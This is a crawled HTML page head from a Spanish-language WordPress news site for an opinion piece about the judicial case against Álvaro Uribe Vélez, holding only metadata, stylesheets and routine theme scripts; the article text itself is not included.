

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/colombia-y-la-justicia-portatil/
body_size: 29370
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-CO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Colombia y la justicia portátil &ndash; La Cebra que Habla</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lacebraquehabla.com/xmlrpc.php" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-335x350.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Es muy saludable que en cualquier sociedad se pueda investigar y juzgar —con transparencia y apego a las leyes— a cualquier exfuncionario público. Aunque se llame Álvaro Uribe Vélez."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lacebraquehabla.com/colombia-y-la-justicia-portatil/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Colombia y la justicia portátil &ndash; La Cebra que Habla" />
<meta property="og:description" content="Es muy saludable que en cualquier sociedad se pueda investigar y juzgar —con transparencia y apego a las leyes— a cualquier exfuncionario público. Aunque se llame Álvaro Uribe Vélez." />
<meta property="og:url" content="https://lacebraquehabla.com/colombia-y-la-justicia-portatil/" />
<meta property="og:site_name" content="La Cebra que Habla" />
<meta property="article:publisher" content="https://www.facebook.com/LaCebraQueHabla" />
<meta property="article:tag" content="Álvaro Uribe Vélez" />
<meta property="article:tag" content="detención" />
<meta property="article:tag" content="Uribismo" />
<meta property="article:section" content="Opinión" />
<meta property="og:image" content="https://lacebraquehabla.com/wp-content/uploads/2020/08/nyt.jpg" />
<meta property="og:image:secure_url" content="https://lacebraquehabla.com/wp-content/uploads/2020/08/nyt.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<meta property="og:image:alt" content="Colombia y la justicia portátil" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-08-28T04:26:00-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Colombia y la justicia portátil &ndash; La Cebra que Habla" />
<meta name="twitter:description" content="Es muy saludable que en cualquier sociedad se pueda investigar y juzgar —con transparencia y apego a las leyes— a cualquier exfuncionario público. Aunque se llame Álvaro Uribe Vélez." />
<meta name="twitter:site" content="@@LaCebraQueHabla" />
<meta name="twitter:creator" content="@@LaCebraQueHabla" />
<meta name="twitter:image" content="https://lacebraquehabla.com/wp-content/uploads/2020/08/nyt.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Ciudadanía" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lacebraquehabla.com/#organization","name":"La Cebra Que Habla","url":"https://lacebraquehabla.com","sameAs":["https://www.facebook.com/LaCebraQueHabla","https://twitter.com/@LaCebraQueHabla"],"email":"lacebraquehabla@gmail.com","logo":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/#logo","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","contentUrl":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","caption":"La Cebra Que Habla","inLanguage":"es-CO","width":"1024","height":"791"}},{"@type":"WebSite","@id":"https://lacebraquehabla.com/#website","url":"https://lacebraquehabla.com","name":"La Cebra Que Habla","publisher":{"@id":"https://lacebraquehabla.com/#organization"},"inLanguage":"es-CO"},{"@type":"ImageObject","@id":"https://lacebraquehabla.com/wp-content/uploads/2020/08/nyt.jpg","url":"https://lacebraquehabla.com/wp-content/uploads/2020/08/nyt.jpg","width":"1024","height":"683","inLanguage":"es-CO"},{"@type":"WebPage","@id":"https://lacebraquehabla.com/colombia-y-la-justicia-portatil/#webpage","url":"https://lacebraquehabla.com/colombia-y-la-justicia-portatil/","name":"Colombia y la justicia port\u00e1til &ndash; La Cebra que Habla","datePublished":"2020-08-28T04:26:00-05:00","dateModified":"2020-08-28T04:26:00-05:00","isPartOf":{"@id":"https://lacebraquehabla.com/#website"},"primaryImageOfPage":{"@id":"https://lacebraquehabla.com/wp-content/uploads/2020/08/nyt.jpg"},"inLanguage":"es-CO"},{"@type":"Person","@id":"https://lacebraquehabla.com/author/ciudadania/","name":"Ciudadan\u00eda","url":"https://lacebraquehabla.com/author/ciudadania/","image":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-150x150.png","url":"https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-150x150.png","caption":"Ciudadan\u00eda","inLanguage":"es-CO"},"worksFor":{"@id":"https://lacebraquehabla.com/#organization"}},{"@type":"NewsArticle","headline":"Colombia y la justicia port\u00e1til &ndash; La Cebra que Habla","datePublished":"2020-08-28T04:26:00-05:00","dateModified":"2020-08-28T04:26:00-05:00","author":{"@id":"https://lacebraquehabla.com/author/ciudadania/","name":"Ciudadan\u00eda"},"publisher":{"@id":"https://lacebraquehabla.com/#organization"},"description":"Es muy saludable que en cualquier sociedad se pueda investigar y juzgar \u2014con transparencia y apego a las leyes\u2014 a cualquier exfuncionario p\u00fablico. Aunque se llame \u00c1lvaro Uribe V\u00e9lez.","name":"Colombia y la justicia port\u00e1til &ndash; La Cebra que Habla","@id":"https://lacebraquehabla.com/colombia-y-la-justicia-portatil/#richSnippet","isPartOf":{"@id":"https://lacebraquehabla.com/colombia-y-la-justicia-portatil/#webpage"},"image":{"@id":"https://lacebraquehabla.com/wp-content/uploads/2020/08/nyt.jpg"},"inLanguage":"es-CO","mainEntityOfPage":{"@id":"https://lacebraquehabla.com/colombia-y-la-justicia-portatil/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Feed" href="https://lacebraquehabla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; RSS de los comentarios" href="https://lacebraquehabla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Colombia y la justicia portátil RSS de los comentarios" href="https://lacebraquehabla.com/colombia-y-la-justicia-portatil/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacebraquehabla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lacebraquehabla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.6.1649799314' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lacebraquehabla.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"b410c0b996","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"b410c0b996","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://lacebraquehabla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lacebraquehabla.com/wp-json/wp/v2/posts/18961" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacebraquehabla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://lacebraquehabla.com/?p=18961' />
<link rel="alternate" type="application/json+oembed" href="https://lacebraquehabla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flacebraquehabla.com%2Fcolombia-y-la-justicia-portatil%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lacebraquehabla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flacebraquehabla.com%2Fcolombia-y-la-justicia-portatil%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/lacebraquehabla.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
